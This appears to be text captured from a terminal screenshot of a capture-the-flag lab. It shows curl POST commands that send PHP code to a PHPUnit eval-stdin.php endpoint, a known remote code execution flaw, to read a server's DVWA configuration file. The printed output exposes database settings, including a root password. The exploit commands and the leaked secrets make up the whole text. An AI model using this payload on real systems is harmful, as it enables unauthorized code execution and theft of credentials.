 → Desktop curl -XPOST --data '<?php include("/var/www/html/connfig/config.inc.php")' ht
tp://eci-2zeiubrogr8tfw4q5lnl.cloudeci1.ichunqiu.com/vendor/phpunit/phpunit/src/Util/PHP
/eval-stdin.php
→ Desktop curl -XPOST --data '<?php readfile("/var/www/html/connfig/config.inc.php");'
http://eci-2zeiubrogr8tfw4q5lnl.cloudeci1.ichunqiu.com/vendor/phpunit/phpunit/src/Util/P
HP/eval-stdin.php
<?php
# If you are having problems connecting to the MySQL database and all of the variables b
elow are correct
# try changing the 'db_server' variable from localhost to 127.0.0.1. Fixes a problem due
 to sockets.
#   Thanks to @digininja for the fix.
# Database management system to use
$DBMS = 'MySQL';
#$DBMS = 'PGSQL'; // Currently disabled
# Database variables
#   WARNING: The database specified under db_database WILL BE ENTIRELY DELETED during se
tup.
#   Please use a database dedicated to DVWA.
#
# If you are using MariaDB then you cannot use root, you must use create a dedicated DVW
A user.
#   See README.md for more information on this.
$_DVWA = array();
$_DVWA[ 'db_server' ]   = '127.0.0.1';
$_DVWA[ 'db_database' ] = 'dvwa';
$_DVWA[ 'db_user' ]     = 'root';
$_DVWA[ 'db_password' ] = 'adm1n@123#';
# Only used with PostgreSQL/PGSQL database selection.
$_DVWA[ 'db_port '] = '5432';
# ReCAPTCHA settings
#   Used for the 'Insecure CAPTCHA' module